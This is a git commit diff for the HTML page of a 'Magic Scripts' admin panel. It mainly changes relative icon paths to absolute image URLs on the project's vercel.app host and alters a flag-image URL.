
==== commit ad0eecec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>ADMIN PANEL | MAGIC SCRIPTS</title>
-    <link rel="icon" href="MS.png" type="image/png" />
+    <link rel="icon" href="https://ahmad-bhai-admin-panel.vercel.app/MS.png" type="image/png" />
 
     <style>
         :root { 
@@ -245,13 +245,13 @@
 
 <div id="toast">
     <span id="toastText">Done!</span>
-    <img src="remove.png" id="toastIcon" style="display:none; width:20px;">
+    <img src="https://ahmad-bhai-admin-panel.vercel.app/remove.png" id="toastIcon" style="display:none; width:20px;">
 </div>
 
 <div id="loginBox" class="box hidden">
     <div class="header-section">
-        <img src="sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
-        <img src="MS.png" class="logo-img">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/MS.png" class="logo-img">
     </div>
     <h2 style="text-align:center; margin:0; margin-bottom: 10px;">Admin Panel Login</h2>
     
@@ -270,18 +270,18 @@
 
 
     <button class="btn" onclick="login()">
-        <img src="login.png" style="width:20px;"> Login
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/login.png" style="width:20px;"> Login
     </button>
 </div>
 
 <div id="panelBox" class="box hidden">
     <button class="logout-btn" onclick="logout()">
-        <img src="logout.png" style="width:14px;"> LOGOUT
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/logout.png" style="width:14px;"> LOGOUT
     </button>
     
     <div class="header-section">
-        <img src="sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
-        <img src="MS.png" class="logo-img">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/MS.png" class="logo-img">
         <h3 style="margin:10px 0 0; color:var(--blue); text-transform: uppercase;">Magic Scripts Admin Panel</h3>
     </div>
 
@@ -326,11 +326,11 @@
     </div>
 
     <button class="btn" onclick="add()">
-        <img src="upgrade.png" style="width:20px;"> UPGRADE
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/upgrade.png" style="width:20px;"> UPGRADE
     </button>
 
     <div class="search-container">
-        <img src="search.png" id="searchIcon" class="search-main-icon">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/search.png" id="searchIcon" class="search-main-icon">
         <input type="text" id="s" placeholder="Search User" onkeyup="search()">
     </div>
     
@@ -359,8 +359,8 @@
 }
 
 function applyTheme(theme) {
-    const themeIcon = (theme === 'light') ? 'moon.png' : 'sun.png';
-    const searchIcon = (theme === 'light') ? 'search1.png' : 'search.png';
+    const themeIcon = (theme === 'light') ? 'https://ahmad-bhai-admin-panel.vercel.app/moon.png' : 'https://ahmad-bhai-admin-panel.vercel.app/sun.png';
+    const searchIcon = (theme === 'light') ? 'https://ahmad-bhai-admin-panel.vercel.app/search1.png' : 'https://ahmad-bhai-admin-panel.vercel.app/search.png';
     if(theme === 'light') document.body.classList.add('light-mode');
     else document.body.classList.remove('light-mode');
     document.getElementById('themeIconLogin').src = themeIcon;
@@ -474,7 +474,7 @@
             </div>
         </span>
         <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')" style="flex-shrink: 0; margin-left: 10px;">
-            <img src="delete.png" style="width:12px;"> Delete
+            <img src="https://ahmad-bhai-admin-panel.vercel.app/delete.png" style="width:12px;"> Delete
         </button>
     </div>`;
 });
@@ -786,7 +786,7 @@
         };
         
         item.innerHTML = `
-            <img src="https://flagcdn.com/24x18/${code}.png" class="flag-icon" style="width:24px; height:18px; object-fit:cover; border-radius:3px;">
+            <img src="https://flagcdn.com/24x18/${code}" class="flag-icon" style="width:24px; height:18px; object-fit:cover; border-radius:3px;">
             <span style="font-weight: 600; font-size: 14px;">${name}</span>
         `;
         listContainer.appendChild(item);
@@ -869,4 +869,4 @@
         }
     })();
 </script>
-    </html>
+</html>
